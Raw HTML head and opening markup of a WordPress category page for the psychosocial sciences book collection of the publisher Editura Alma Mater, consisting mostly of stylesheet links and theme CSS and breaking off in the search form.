

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://editura-almamater.ub.ro/category/stiinte_psihosociale/
body_size: 156386
content:
<!doctype html>
<html lang="en-US">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>COLECȚIA ȘTIINȚE PSIHOSOCIALE &#8211; Editura Alma Mater</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Editura Alma Mater &raquo; Feed" href="https://editura-almamater.ub.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Editura Alma Mater &raquo; Comments Feed" href="https://editura-almamater.ub.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Editura Alma Mater &raquo; COLECȚIA ȘTIINȚE PSIHOSOCIALE Category Feed" href="https://editura-almamater.ub.ro/category/stiinte_psihosociale/feed/" />
<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://editura-almamater.ub.ro/wp-content/uploads/blocksy/css/global.css?ver=65049' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://editura-almamater.ub.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #2872fa);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #1559ed);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #3A4F66);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #192a3d);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #e1e8ed);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f2f5f7);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FAFBFC);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://editura-almamater.ub.ro/wp-content/themes/blocksy/style.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='blocksy-child-style-css' href='https://editura-almamater.ub.ro/wp-content/themes/blocksy-child/style.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://editura-almamater.ub.ro/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.0.67' media='all' />
<link rel='stylesheet' id='blocksy-pro-search-input-styles-css' href='https://editura-almamater.ub.ro/wp-content/plugins/blocksy-companion-pro/framework/premium/static/bundle/search-input.min.css?ver=2.0.67' media='all' />
<link rel='stylesheet' id='blocksy-ext-mega-menu-styles-css' href='https://editura-almamater.ub.ro/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/mega-menu/static/bundle/main.min.css?ver=2.0.67' media='all' />
<link rel='stylesheet' id='blocksy-ext-shortcuts-styles-css' href='https://editura-almamater.ub.ro/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/shortcuts/static/bundle/main.min.css?ver=2.0.67' media='all' />
<link rel='stylesheet' id='blocksy-ext-post-types-extra-styles-css' href='https://editura-almamater.ub.ro/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/post-types-extra/static/bundle/main.min.css?ver=2.0.67' media='all' />
<link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://fonts.googleapis.com/css2?family=Calistoga:wght@400&#038;display=swap' media='all' />
<link rel='stylesheet' id='ct-elementor-styles-css' href='https://editura-almamater.ub.ro/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?ver=2.0.67' media='all' />
<link rel='stylesheet' id='ct-sidebar-styles-css' href='https://editura-almamater.ub.ro/wp-content/themes/blocksy/static/bundle/sidebar.min.css?ver=2.0.67' media='all' />
<link rel='stylesheet' id='ct-wpforms-styles-css' href='https://editura-almamater.ub.ro/wp-content/themes/blocksy/static/bundle/wpforms.min.css?ver=2.0.67' media='all' />
<link rel='stylesheet' id='ct-page-scroll-to-id-styles-css' href='https://editura-almamater.ub.ro/wp-content/themes/blocksy/static/bundle/page-scroll-to-id.min.css?ver=2.0.67' media='all' />
<script src="https://editura-almamater.ub.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://editura-almamater.ub.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://editura-almamater.ub.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://editura-almamater.ub.ro/wp-json/wp/v2/categories/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://editura-almamater.ub.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="cdp-version" content="1.4.8" /><noscript><link rel='stylesheet' href='https://editura-almamater.ub.ro/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<meta name="generator" content="Elementor 3.24.1; features: additional_custom_breakpoints, e_optimized_control_loading, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>	</head>


<body class="archive category category-stiinte_psihosociale category-39 wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child elementor-default elementor-kit-430 ct-elementor-default-template" data-link="type-2" data-prefix="categories" data-header="type-1:sticky" data-footer="type-1">

<a class="skip-link show-on-focus" href="#main">
	Skip to content</a>

<div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal">
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Close search modal">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://editura-almamater.ub.ro/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search" class="modal-field" placeholder="Ce putem găsi pentru tine?" value="" name="s" autocomplete="off" title="Search for..." aria-label="Search for...">

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Search button">
